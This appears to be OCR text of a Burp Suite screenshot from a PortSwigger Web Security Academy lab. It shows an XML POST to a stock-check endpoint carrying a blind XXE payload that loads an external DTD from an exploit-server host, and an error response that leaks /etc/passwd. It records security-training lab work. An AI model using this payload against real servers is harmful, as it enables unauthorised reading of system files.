 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a500083032b294283de1a9200fe00be.web-security-academy.net
3 Cookie: session=ugyRDPPzGP8ivUepkyfG2qcITEECHGFh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a500083032b294283de1a9200fe00be.web-security-academy.net/product?productId
=1
9 Content-Type: application/xml
10 Content-Length: 236
11 Origin: https://0a500083032b294283de1a9200fe00be.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"https://exploit-0a1a004b03482978834a19f301f700db.exploit-server.net/exploit">
%xxe; ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0
:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin